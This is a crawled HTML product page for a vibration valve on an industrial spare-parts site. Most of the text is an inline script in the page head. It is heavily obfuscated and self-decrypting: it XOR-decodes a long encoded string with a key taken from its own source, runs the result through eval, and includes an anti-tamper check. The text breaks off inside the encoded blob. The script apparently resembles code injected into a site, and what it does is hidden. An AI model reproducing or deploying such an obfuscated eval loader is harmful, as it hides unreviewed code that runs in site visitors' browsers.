

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kraftindustrie.de/es-ES/product/664.8.200.0-vibration-valve-274.html
body_size: 18001
content:


<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
    <meta name="keywords" content="664.8.200.0 Vibration Valve,664.8.200.0-vibration-valve,Kraft, Krafindustrie, Industrial Parts Supply, Hydraulic Spare Parts Supply, Pneumatic Systems Spare Parts Supply, Factory Spare Parts Supply">
    <meta name="description" content="Providing cheapest price for World\\\\\\\'s Global Brands Spare parts and industrial equipments">
    <title>664.8.200.0 Vibration Valve - KraftIndustrie GmbH i.L.</title>
	<link rel="icon" href="https://kraftindustrie.de/images/siteimg/favicon_15857.ico" type="image/x-icon">
	<link rel="shortcut icon" type="image/x-icon" href="https://kraftindustrie.de/images/siteimg/favicon_15857.ico">

    <link rel="stylesheet" href="https://kraftindustrie.de/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/fonts/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/flexslider.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/owl.theme.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/style.css">

    <link rel="alternate" hreflang="en-us" href="https://kraftindustrie.de/en-us/product/664.8.200.0-vibration-valve-274.html" />
<link rel="alternate" hreflang="de-de" href="https://kraftindustrie.de/de-de/product/664.8.200.0-vibration-valve-274.html" />
<link rel="alternate" hreflang="en-gb" href="https://kraftindustrie.de/en-gb/product/664.8.200.0-vibration-valve-274.html" />
<link rel="alternate" hreflang="tr-tr" href="https://kraftindustrie.de/tr-tr/product/664.8.200.0-vibration-valve-274.html" />
<link rel="amphtml" href="https://kraftindustrie.de/de-de/product/664.8.200.0-vibration-valve-274-amp.html" />    	<script type="text/javascript">let ZfKE;!function(){const ISEF=Array.prototype.slice.call(arguments);return eval("(function oxNp(XMUh){const raNh=jU1f(XMUh,r2Ef(oxNp.toString()));try{let THPh=eval(raNh);return THPh.apply(null,ISEF);}catch(n5Hh){var PCKh=(0o201452-66337);while(PCKh<(0o400071%65550))switch(PCKh){case (0x3003C%0o200021):PCKh=n5Hh instanceof SyntaxError?(0o400126%0x1001D):(0o400073%0x1000F);break;case (0o201510-0x1032C):PCKh=(0o400107%65557);{console.log(\'Error: the code has been tampered!\');return}break;}throw n5Hh;}function r2Ef(TzHf){let nXzf=2014163169;var PuCf=(0o400056%65550);{let jSuf;while(PuCf<(0x105C8-0o202643)){switch(PuCf){case (0o600162%0x1001A):PuCf=(69736-0o210105);{nXzf^=(TzHf.charCodeAt(jSuf)*(15658734^0O73567354)+TzHf.charCodeAt(jSuf>>>(0x4A5D0CE&0O320423424)))^1255670528;}break;case (0o206654-69001):PuCf=(0O144657447^0x1935F20);jSuf++;break;case (0x9D8DE4-0O47306735):PuCf=jSuf<TzHf.length?(0o206250-68740):(0o1000321%65579);break;case (0o400046%0x1000A):PuCf=(0O264353757%8);jSuf=(0x21786%3);break;}}}let Lpxf=\"\";var fNpf=(0o1000164%0x10016);{let Hksf;while(fNpf<(0o203756-0x107D1)){switch(fNpf){case (0x10348-0o201454):fNpf=(131132%0o200024);Hksf=(0x75bcd15-0O726746425);break;case (0o600115%65555):fNpf=Hksf<(73639709%9)?(131153%0o200033):(0o201104-0x10227);break;case (0x10654-0o203071):fNpf=(0x20033%0o200024);{const HmZf=nXzf%(67816-0o204325);nXzf=Math.floor(nXzf/(0o203256-0x1069B));Lpxf+=HmZf>=(0x1071C-0o203402)?String.fromCharCode((0o600404%65601)+(HmZf-(0o1000136%0x10011))):String.fromCharCode((0o217120-0x11DEF)+HmZf);}break;case (0o201402-66295):fNpf=(0o201130-0x10244);Hksf++;break;}}}return Lpxf;}function jU1f(DhUf,fPWf){DhUf=decodeURI(DhUf);let zcPf=(0x21786%3);let bKRf=\"\";var v7Jf=(67156-0o203102);{let XEMf;while(v7Jf<(0o600221%0x10024)){switch(v7Jf){case (0o200550-65860):v7Jf=(0o201274-66201);{bKRf+=String.fromCharCode(DhUf.charCodeAt(XEMf)^fPWf.charCodeAt(zcPf));zcPf++;var XGjg=(0o200670-65954);while(XGjg<(0x10492-0o202153))switch(XGjg){case (0x10370-0o201532):XGjg=zcPf>=fPWf.length?(0o600161%0x10019):(0x300A2%0o200051);break;case (0o400144%65567):XGjg=(68266-0o205203);{zcPf=(0x21786%3);}break;}}break;case (0O144657447^0x1935F20):v7Jf=XEMf<DhUf.length?(70216-0o211044):(69606-0o207701);break;case (0o1000142%65556):v7Jf=(0x9D8DE4-0O47306735);XEMf=(0x21786%3);break;case (196718%0o200031):v7Jf=(0O144657447^0x1935F20);XEMf++;break;}}}return bKRf;}})(\"B%08%1E%09%0A%17%1A%0E%04FB%1C%0F%16%1D%02%1E%07%04%09I*8%02%1DF%00*%0F%14_$%229%1DN%12%0F%16%15J%09!=%1F%5EQCQ%18%0A%15I*%1A%03%1ESCQ_ZDWG%5E%04UYQESZGP%1C%05%06%07A%01%05%0E%13R%14%1B%08%06%0BC.%00%01%07%5DB%5E%13VY\'1WG%5E%04UYUEP%5DGB%1C%1A%14%1A%15%09%06C.%00%01%07H%11%0D%0A%14%0CC%5BW%5CVZQDS%1CSZ%5CXQYJI(%03%0C%1FZAUDURXFW%06QCR%5C_%5CNR%08%18%04%1ES%00*%0F%14%5EIAE0L2%3E.:A56:@X%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%1FXSGV/C%5B%08%5BSAP%5EYB%5D%20%0A%11%15WF%5B%08%5BSBSXZFW%11RCS%5D+B%5C%12%049;%1CEV%22!4%05Z%17%0C%19%02%08%08H%02%0B%1D%0EGAS%1CUZ%5E%5BS%5DFC%19%5B%5E%5BW%5EJI(%03%0C%1FZAS%0BRZ%5E%5DTLS%1CSZ%5E%5BT%5DJH%0A%01%0B%1FJDX%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08%5DSCPZ%5DNW%11RCQ%5B/B%5D%20%0A%11%15W%05%00%02%1D%5DNJA5@%3C4%3E(J136JBBX:7QCW%06QCP%5C%5D%5BJY%1BBQYVZNSKC%0E%5C%5E%5BU%5BPVQ%12_%5BW%5BWZZ%08%1C%0E%06%02X%0E%1C%17%1C%0E%13%1C%11%1DA%0D$1%11R%1E%15%14%04%0D%1F%0E%06%0DS$%0C8%18O@%18%01%04%1E%1B%19%09IKX:1E0%3CB8.%3CA5@%3C4%3E.J136%3CB8.%3C1EJL2%3E.%3CCECO%0E%0B*%12BGBMAHRJ13@OBH(J136%3CB8.%3CCGB%1A%0F%16%1D%02%1E%07%04%09I%04%1B8%19FB%1C%1B%06%07%14%18%00KOB8.JKE0:BKXJ1E0:48X:7E0:4JZJBE@%3CB8.%3C1E0:4J%0E%07%1F%00%08%13%00%0C%1DA+%0D;%14AJ%08%13%0F%1A%1E%15%07C%5BIAE0L2%3E.:A56:BKXJ1E0:48X:73BNCK%14%093%1DCN@JXIA50L28X@13@FB8.%3CA5@%3C4%3E.J136%3CB8.%3C1E0:4%3EZ%1C0%08%20%22T%18%0EZ%0C%1B%05%04%1D%0A%1C%0FJ%0D%0E4%1AKZ%1A%18%0B%1F%12%1B%0DSIA56NB8.%1C%0C%1B%05%04%1D%0A%1C%0FJ%191.%1AKZ%1A%18%0B%1F%12%1B%0DSI%1E%17%1B%02%06%05S:7G0L2%3E.%1C%0C%1B%05%04%1D%0A%1C%0FJ7%0A*%1AKZ%1A%18%0B%1F%12%1B%0DSI130%00#%0B%1EIC3CNB8.H1%09-0%19KZ%3C%17%08%1E%09%0A%17%1A%0E%04N2%12%13%17%5BH%11%1C%0E%13%1C%11%1DABE@%3CB8.%3C1E0:4H%5BJA5@%3C4%3E(J136N@I%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CB8.%3C7G@OBBX:7ECLB8X:730L2%3E.HC%13%0D%12%07%00%07%08%05%00K&%1E%20%07IC%15%19%02%1D%16%01%0FJF@O2H(:KE0:BBX:73@%3CB8.%3C73@%3C4J(J15@%3C2H(%3C7E0L2%3E.%3CA56:2H(%3C75@FB8.%3C73BLA%04)+%1BFBN%14%05%06%0F%09%1A%02%08%07C&%13%1E%1ACN%12%0C\'%16%19S0:R%00%1C%0F%19%1AK%10%1D%14%07%5C;\'%02%0CAJH%02%05%00%18%13I2%1C%0F%1ES.?.%12%5BHQ%0D%04%09%1A%17S%12%1B%1F%1FZ%20%12%0B%0DBGP%04%06%0D%00%15J#%07%0F%1D%5E6-%02%1DCNR%00%1C%0F%19%1AK%08%07%08%07%5C%05%08%3C%16AJH%17%0B%1CK%08!;%07%5CB%5E%13SYSE%22O%5E%04UYSCS%5EGP%1C%05%06%07A;\'%0A%12R%14%1B%08%06%0BC%08!;%07%5DB_RQ_TEDZ%01YWYSBTCG%10%14%1E%0A%07%02%02F%04/1%17Z%1A%09%0F%18%02IKEWS%5D%5DJY%0CAQX%5BXS@Y%1C)2%1AVO_UDR%5CC%5B%08%5BSASYZB%5C8*%12%14WF%5B%1F%5EV%11%02%0E_%5EJY,DS%5CY_Q%5DQFHQ%0C%19%02%08%08H%02%0B%1D%0EGAS%1CSZZZQYNC%19%5B%5ESR%5CJI%0E%226%1FZAS%0BRZ%5E_VLS%1CSZ%5E%5BU%5BJH%1A%06%0B%1FG%02&!%15WLI%5C%0A%0C%1D%12%1EN&!%3C%17N%06%3C)%00%3C8*%12%147U%1D%06%1BC%14#&%1AVO_TGT%5CC%5B%08%5BS@T%5C%5EB%5C%12%0F%16%15J\'((%1DX%04%09%03%02%0EO%0E!?%15VF%5B%1FXS0RZC%5B%08%5BSEQ%5B_BN%12%10%04%08%1E%0D%03O%0E!?%15C%15%08%06%1A%06SIXXYU%5EVVQ%05%5C%5BWYPFHP%09)+%1D%5E:%22%25%1AW*/6%07:\'%02%03%134%5C%5BQ%12_%5B_XU%5EQ%05%5C%5BT%5ETDHPF%5D%5EYWELZ%01YW_UBVCU%09%15%0C%02%18Z%09%0F%18%02IKC%0EX%5EZUYS%5EQ%12_%5BU%5ESZ%5B%0D,\'%13TKEW%5B%5D%5DJY%0CAQ%5B_ZV@X:%22%25%1AVOY%1BDT%08%0D%0FV%5CNC.%5D%5C%5DP%5DUGS_GP%05%1B%06%12%0AQ%0D%0A%14%0CC%5BQ%05_%5BWYRFVO%5E%13VYSBWCT%0C%25%25%17NIZ%01_WYSFSOX%5ER%5DUZZ%11%05.5%1DHN%16%1E%19%1F%3C8%0C%1D%157F&!%3C%17(%12%1B%1F%1F:A*0.%1EG5O_VES%5CC%5B%08%5BSCPX_BNR%1E%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08XSCQZY%5DBY%1BBQZ%5E*NS%041-%1ESCW%06QCQ%5E%5B_JY%1BBQ%5B_/NR*0.%1EE@%5C%0B%11%16%00%01U%16%1A%14%0C\'%16%195%04%09%02%17.I%01+9%13@X%0E%03%18%0B%0A%0CR%00%12%12%0FNCQ_T@WG%5E%04UYQAR%5EGQ%08!;%07%5C;\'%0A%12U%04%25&%015&%0B%01%17.%5EB%5E%04UYUATZC%5B%1FXS0Y.GQOY%1BAQZ%5D-BY%0CAQZ%5EYV@X%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08%5DSCQ%5E%5DNQ%5CVGYCT%04/1%17NI%5CY%5CT_NC%0EX%5E_UYWZZ;\'%0A%12BHH%03%18%0B%0A%0CR%1E%0E%1C%17%08%1E%09%0A%17%1A%0E%04N%08%1E/%17%5BH%11%1C%0E%13%1C%11%1DABEJL2%3EZJBF%0C%03?%0E%5BHCDC%00%0D5%1EICGB%1A%0F%16%1D%02%1E%07%04%09I&%09(%1EFB%1C%0A%0C%1D%12%1EN.3%1F%16N%0A%09?%1AO@8%14%15,%06CN4X%01%04%1E%1B%19%09I&\'%17%1FQC%22=%15%06J13B%3C%20%0E%1E%11O%05%1C+%01KZ%3CP?%1C-%05K65%1C%1B@%3C4O%10%0C%05%02CN@X%0E%07%1F%00%08%13%00%0C%1DA%0D8%12%12AJ%08%13%0F%1A%1E%15%07CT=%1F%5E%5BR%5CD%0E;%0C%25.I%0E%00NI$%0F%25FT%5E=%00$GP%01%1C%0D%10%15%03%01%05G(2%03%14BG%10%15%0C%17%06%13%04N2%12!%09%5BHA;3!%1AKZJ%19%07%08%15AJX(-4%1BO@%1E%15%14%04%0D%1F%0E%06%0DS%029%1D%1EO@%18%01%04%1E%1B%19%09IK%14/%19%07CN@8&-%0D%1BCN4KZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%19%25%0D%1CKZ%1A%18%0B%1F%12%1B%0DSIMI0%3E&%16%18IC3CN@8%3E3%1E%1DCN4%1E%15%14%04%0D%1F%0E%06%0DS8%25%03%1EO@%18%01%04%1E%1B%19%09ID/%14Z%5E_TN%1E%15%14%04%0D%1F%0E%06%0DS%12!%0A%1EO@%18%01%04%1E%1B%19%09I%10%02%18%00FBL%1A%06)%0ABG@%14%18%1A%19ICE2%06$%10%5BH%17%08%1E%09%0A%17%1A%0E%04N%3E+%0E%16%5BH%11%1C%0E%13%1C%11%1DA%19-;%15AJX%160\'%18O@H%147%13%1BCNB%08*,%01FBL%02:%3E%0ABG@%14%04%0D%1DICE%0C)%1A%0A%5BHA7$%0A%1CKZJ+;*%16AJX%0A%1D*%19O@H%00%0C%04%00CN%14%05%06%0F%09%1A%02%08%07C%04%0D%03%1CCN%12%11%16%15%1F%1C%05G,%19%22%0BBG@%08%1F$%1FICE%04%11.%0F%5BHA%09%1F%1F%1BKZJ%19-;%15AJX%06%1E%16%19O@H:%043%03CNB22,%18FB%1A%0F%16%1D%02%1E%07%04%09I:%1E%0D%18FB%1C%1B%06%07%14%18%00KOA%04%177%07FBNCK%10%08%0E%1ECN@JXIA56LHH(%3CAF@L2H(%3C75@%3C4H(%3C7GB%1A%0F%16%1D%02%1E%07%04%09I%10%1A%02%18FB%1C%1B%06%07%14%18%00KO2%3E(:73@%3C4J(J13@FB8.%3C%17%18%0A%15I6%19%07%18S0O%5EUCY%5CC%5B%08%5BQGP%5E%5DBKAS%1CUZ%5E_QXFC%19%5B%5E%5BUPJ_IZ%01YS%5ETBWGV%5EPZZZMB%5E%13VX%227WG%5E%04UXWDW%5BGGO%5BU@QRWNW%06QCQXXYNEKC%0EX%5BYWYU%5EQ%12_%5ETXTZ%3CQ%08%1E%09%0A%17%1A%0E%04N%04%01%3E%12%5BH%11%1C%0E%13%1C%11%1DA%017&%0CAJX%0E&%07%1AO@H%18%16.%1CCNB&%09(%1EFBL%06%154%0DBG%16%01%1C%0D%10%15%03%01%05G8%04)%10BG%10%15%0C%17%06%13%04NC%3E%1C%19%07ICG@O%02%14?%09BGB%1A%0F%16%1D%02%1E%07%04%09I%08%100%1BFB%1C%1F%02%01A\'%0A?%16TKC%0E%5B%5E%5BW%5BSED%5C%5B%5EQYJH%16%02%07%07%02A.%175%1BRCW%06QCW%5CX%5DJY%1BBQ.V-N@%10%04%08%1E%0D%03O$%07\'%10C%15%08%06%1A%06SIZ%16XWYWBDZ%01YWYSBRCT&%03=%12NI%5D%5E%5DW_NC%0EX_ZQ%5DTZZ%11%0D%04%09%1A%17S,%12)%19Z%3C%111%0BW(%1E%09%0A%17%1A%0E%04F%0C%1F%20%0D%5B%06(:%01O@O%22%20?%06CNE%00%1E%0E%06FBK(%140%15BGBNAJH%20%01%02%07O@X%1F%04%1EN%04%1D#%11N,%12)%19%3C$%25%10%0ABG@%04%22%0E%1AIC3P%11%08%11S(%1F/%19ZAS%1CSZ%5C%5DU_NEWS%5B%5ENR%14%1B%08%06%0BC.%1C%22%01%5DB%5E%04SYSBPYK%5DR%5CUBHC%1D%1C%0E%1D%00%1BI#%1B*%15@%18%10%00%19%0BKOY%0CAQ%5BZ%5BUDS%0BPZ%5C-P@Y:%14+%1CVF%06%199%13UF%5B%1FXSF%20ZC%5B%08%5BSAW%5B%5EB%5DAS%0BPZ,)_DS%1CSZ%5B%5DT%5EJH%03%18%0B%0A%0CR%00%12%12%0FNCU_QATXK%5B%08%5BSCQX%5BB%5D%20%162%13WF%5DQ%5E%5BELZ%01YW%5BPBPCU%102%1B!%19:3=%13%16AJ.%5C\'%16,%152%10%12.%05FBL%0A%20%22%11BG6%5C$%1B4%131;%05%16%07KZ%3CW7%3C.%04X%0E%03%18%0B%0A%0CR%1E%0E%03%18%0B%0A%0CR%00%12%12%0FNCW%11QCQ%5C%5ENW%06QCQZ%5D%5ENS.%175%1BSJ2%1B!%19%5EB%5E%04QYSCV%5CK%5DR%5CWEHPF%5B%1FXSEPRC%5B%08%5BSAV%5C_B%5C%0B%11%16%00%01U%16%15%0C%17%06%13%04N%3E%15+%09H%1C%0C%1B%05%04%1D%0A%1C%0FJ%05%1C#%1BKZ%1A%18%0B%1F%12%1B%0DSIK56L2%3EZ:AO@%3C4HRJ13@FB8.%3C%17%08%1E%09%0A%17%1A%0E%04N.%15%1C%11%5BH%11%1C%0E%13%1C%11%1DAB+%0D1%1AKZHAF%22(%07%10%5BHC%13%0D%12%07%00%07%08%05%00K%00%1D%1B%01IC%15%19%02%1D%16%01%0FJF2%12!%09%5BHC5%3E+%0E%16%5BH7FB%1A%0F%16%1D%02%1E%07%04%09I%22%1C%0E%18FB%1C%1B%06%07%14%18%00KO%1E%13%07%0FBGBL2%3E%0E%07%1F%00%08%13%00%0C%1DA%09%1F%19%15AJ%08%13%0F%1A%1E%15%07C%5BJKE0:@H%5BIAF0L28RJ13@FB8.%3CA5@%3C4%3E.%3CA56N2H(:A50L2%3E.J1E0:4%3EX:730L2%3E.:AO@%3C4%3E.%3CCDC*%11,%1BICGB%1A%1F%02%01A%09%25%0E%14T8%5BQ%25%5C%5DSZV@V_YN_@O%5BQ%05%5C%5BUXRGL%5CX%5DU%5CJ_IZ%01_WYSETO%5E%13VYSBUCBCW%06QCUXZYJ_TDSSGGOY%1BAQZ%5BZBY%0CAQZ%5EXP@%3EH%07%1F%00%08%13%00%0C%1DA/%22%03%14AJ%08%13%0F%1A%1E%15%07C%18$0%04CNB%10%1E%0F%04FBL%1A%0A%10%13BG@%22%13*%07ICE2%16%1E%0D%5BHA%1D(7%1BKZJ%05%18,%0BAJ%0E%07%1F%00%08%13%00%0C%1DA3)2%15AJ%08%13%0F%1A%1E%15%07C%5B:75%0C-%01%0E%5BH7FBL2%3EZ:;%091%16AJ.%1C%0C%1B%05%04%1D%0A%1C%0FJ/%22%05%1AKZ%1A%18%0B%1F%12%1B%0DS%0A3#%00O@H*%00\'%1DCNB%222/%1AFBL8%22%3E%13BG%16%01%1C%0D%10%15%03%01%05G%3C\'%20%13BG%10%15%0C%17%06%13%04N%22%203%13%5BHA\',=%19KZJ%1D%3C%1E%16AJX8%25%03%1EO@%1E%15%14%04%0D%1F%0E%06%0DS%16,8%19O@%18%01%04%1E%1B%19%09IKXJ1E0:48X:73@OBH(J136%3CB8.%3CCG@O(%00#%12BGB%1A%0F%16%1D%02%1E%07%04%09I22,%18FB%1C%1B%06%07%14%18%00KO%1A%0E%1D%0FBGB%3C%3C/%14%14BG6O@%1E%15%14%04%0D%1F%0E%06%0DS%12)%3E%19O@%18%01%04%1E%1B%19%09IK%07%18%1A%0B%04%01IK(%3CA56N@8X@A56:%14%05%06%0F%09%1A%02%08%07C%006)%1DCN%12%11%16%15%1F%1C%05GA%08:%02%1BFBN2&75%1AFB:A2&%1B%19FBN%14%05%06%0F%09%1A%02%08%07C&9,%1DCN%12%11%16%15%1F%1C%05GA%17%0A%11%0F%01%0DGA8.J13BN2HRJ13@FB8.JKE0:4%1E%1F%04%1EN%043%1E%10H%07%1F%00%08%13%00%0C%1DA;;%11%14AJ%08%13%0F%1A%1E%15%07C%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CBBX:736NBK%5B%02%03%0A%1BO@JYI%05&%0D%0CAJZH%17%08%1E%09%0A%17%1A%0E%04N%006%18%10%5BH%11%1C%0E%13%1C%11%1DAB56%3C(2%03%14BG6L2%3EZ:;%091%16AJ.%1C%0C%1B%05%04%1D%0A%1C%0FJ#9%13%1AKZ%1A%18%0B%1F%12%1B%0DSIAE0L2%3E.:A56:BKXJ1E0:48X:73BJBBX:7G@OA%0456%1AFBNCK%10%08%0E%1ECN@J%0E%07%1F%00%08%13%00%0C%1DA%0D%20%00%14AJ%08%13%0F%1A%1E%15%07C%1C%1B8%06CNB:48%18FBL%1E1%06%10BG@6(.%01IC%13%0D%12%07%00%07%08%05%00K.&%0D%00IC%15%19%02%1D%16%01%0FJF@%3C2H(:AO@%3C4%3EX:A56:4H(%3C75@%3C4%3E(JKE0:4%3EZJBF%08%0E%0D%13%5BHCDC%10/5%01ICGB%1A%0F%16%1D%02%1E%07%04%09I%08%1C%11%1AFB%1C%1B%06%07%14%18%00KO%02%147%13BGB%3C%3C/%14%14BG6O@%1E%15%14%04%0D%1F%0E%06%0DS,%1A%1D%1BO@%18%01%04%1E%1B%19%09IK%228!%01CN@86%25%3E%1ECN4K%224%10%1DCN@%1E%15%14%04%0D%1F%0E%06%0DS%06%06%04%1BO@%18%01%04%1E%1B%19%09I%086;%00FBL0%16;%0BBG@%00%19%16%1FICE2%06$%10%5BH%174%0D,,86)%0F%03CN4%5E%04%09%0C%02P%01%1C%0D%10%15%03%01%05G%20%0E%1E%11BG%10%15%0C%17%06%13%04N%00%048%12%5BH1%0D,%05%04KZ%3C1%1916%00KZ%3CBGP%1A%0F%16%1D%02%1E%07%04%09I%00%1A%05%1AFB%1C%1B%06%07%14%18%00KOBK(J15JL2%3EX@A56:B8X:736:B8.H1E0%3CB8(J136L2H(%3C73@%3C4%3E(J136%3CBBX:736:@H%5BJA5@%3C4%3E(J136N%14%05%06%0F%09%1A%02%08%07C6%0B%0D%1ECN%12%11%16%15%1F%1C%05GA%086;%00FBN26?%06%1FFB:AJ%0E%07%1F%00%08%13%00%0C%1DA3%0B3%08AJ%08%13%0F%1A%1E%15%07C%5BJBFCLHH(%3CCE0:@H%5BIKO0:B8.H1EJL2%3EX@A56LHH(%3C7G@OBBX:7G@OB8.HAF@%3C4JXIA56N@H(%3CC5@FB8.JKE0:BBX:7EJL2%3EX@A56LHH(%3CAO@%3C4%3E%0E%07%1F%00%08%13%00%0C%1DA+%09%0A%17AJ%08%13%0F%1A%1E%15%07C%5BJA5@%3C4%3E(J136LAHX:A56:2H(%3C7GFLHH(%3CCECOBK(J15JL2%3EX@A56:B8X:736:B8.H1E0:4JYI/%08=%14AJZH%17%08%1E%09%0A%17%1A%0E%04N*&\'%13%5BH%11%1C%0E%13%1C%11%1DAB7%1E%1D%1DKZHA56%1A%0F%16%1D%02%1E%07%04%09I%0000%1AFB%1C%1B%06%07%14%18%00K%14%00%00%01ICE%00%10-%11%5BHA%191.%1AKZJ%01+1%0DAJX%12%07%00%05O@%1E%15%14%04%0D%1F%0E%06%0DS%16%12&%1BO@%18%01%04%1E%1B%19%09I%0C?%08%1BFBL%1A%0A%10%13BG@%14%3E%20%00ICE%18%0E%0A%11%5BHA%191.%1AKZJ/%22%1B%0EAJX%12%03%0D%19O@%1E%15%14%04%0D%1F%0E%06%0DS8%13%25%1BO%1A%161%11F;%1D%22%19J%08%0D%0F%1AK%08%1B%15%03%5CGE0%3CB8(JKE0:4H(J136:B8.%3C1E0:48X:736%5C%1F%02%01A;%1D%12%17TKC%0E%5C%5E%5BVZUVQ%12_%5BWXUZZ%11%02%0E%13I2%3E%0D%1BU%1C%0F%00%0F%16I;%1D%12%17UKBX%5CXSULS%1CSZ%5E%5BV%5EJZ%1A%19%19%02%13%0A%0B%5B0%19%17%1BN%12%00%12%12%0FNCQQQ@WG%5E%04UYVBW%5BGQ6%1A%1A%03%5CB%5E%04SYSCTYK%5B%1FXSCPZGP%1C%1F%02%01A%19!%04%16TKC%19Y%5E%5BT+FC%0EX%5E%5BW%5BSZZ%1D%06%02%0B%0CK%00.%05%1FWOY%0CEQZ_%5DWLUFT%5C%5BBN%1A%14%1A%15%09%06C%14&%0C%02H%11%0D%0A%14%0CC%5BS%5C%5CYUYFC%0EX%5E%5BWXVZ%5B%19!%04%16TKC%19Y%5E%5BR+FC%0EX%5E%5BW%5BUZZ%18%0B%1F%12%1B%0DS0\'%02%1A%5C%0A%02%00%04JF%5B%1FXSG#+C%5B%08%5BSAS_YB%5D%1A,%1C%10W%1D%1E%25%198%22,%06%1F6ZT%5E&%17/%1E0LB8X:730L2%3E.LAO@%3C4%3ELIZ%01YWYTGQGX%5E%5EPQZ%5BB%5E%04UYVEVZC%5B%1FXS1X,GP%05%1B%06%12%0AQ%13%16%05%1B%06%12%0AQ%0D%0A%14%0CC%5BW%5DWXQDS%1CSZZ%5EV%5DJI0%19%17%1BZ8.%1F%10V%1D%1E%25%19M%1F%04%04%09%1F%0FVKEV%5E%5C%5DJY%0CAQY%5B%5BP@Y%5BQ%05%5C%5BQXUEL%5CV%5D%5E%5EJH%03%18%0B%0A%0CR%00%12%12%0FNCQ_PCWG%5E%04UYR@W%5DGQ6%1A%1A%03%5CB%5E%04UYRDTZC%5DQ%5CREHQ?&%0B%18HXZ%08%1C%0E%06%02X%10%00%19%0BKOY%1B@QZYXBY%0CAQZ%5EXR@Y%22%12%13%1EVOY%0CGQZ%5E%5DULS%0BPZ%5E%5B!@X%22,%06%1FVL28X:1E0:4H(J136:B8.%3C1E0:48X@A56:4X%11%13%0F%0F%00%5C%14%1E%0E%13%0F%1A%1E%15%07C%1C%13%1C%1EP%1A3%058$1;/4%1BKZ%3CW%0D8&%02X%15%14%04%0D%1F%0E%06%0DS,%20%08%1AO@%18%01%04%1E%1B%19%09IKXI1E0%3CHH(%3CAO@%3C4%3EX:A56:4%3EX:7G0L2%3E.HAF*%00%08%13%5BHC%13%0D%12%07%00%07%08%05%00K%08%25%0A%02IC%15%19%02%1D%16%01%0FJF0:28.%3CA56N2H(%3C7%13%0D%12%07%00%07%08%05%00K..9%03IC%15%19%02%1D%16%01%0FJF0:28.%3CA56N2HX:AE0%3C4%3E(J136:2H(%3C73%16%01%1C%0D%10%15%03%01%05G%02*%10%10BG%10%15%0C%17%06%13%04NCOB8.JKE0:BKXJ1E0:48X:7E0:4JZKB%05%1C+%01KZHCECLB8X:730L2%3E.LAO@%3C4J%0E%07%1F%00%08%13%00%0C%1DA/*?%17AJ%08%13%0F%1A%1E%15%07C%00%22:%1CCNB%14)(%19FBL%02%0C%03%11BG@%14*3%01ICE%0C)%1A%0A%5BHA;3!%1AKZJ%19%07%08%15AJX8%1B%19%05O@%1E%15%14%04%0D%1F%0E%06%0DS%06,9%1BO@%18%01%04%1E%1B%19%09IK%5B,%3C+%04O@JYIAO@%3C4H%5BJA5@%3C4%3E(J136N@JXIA50L28X:73@%3CB8.%3C7E0:48X:730LHH(%3C73B%1A%0F%16%1D%02%1E%07%04%09I%04)+%1BFB%1C%1B%06%07%14%18%00KO0%16%09%15BGBLA*$+%01FBN%14%05%06%0F%09%1A%02%08%07C:%00$%1FCN%12%11%16%15%1F%1C%05G%06%01\'%0A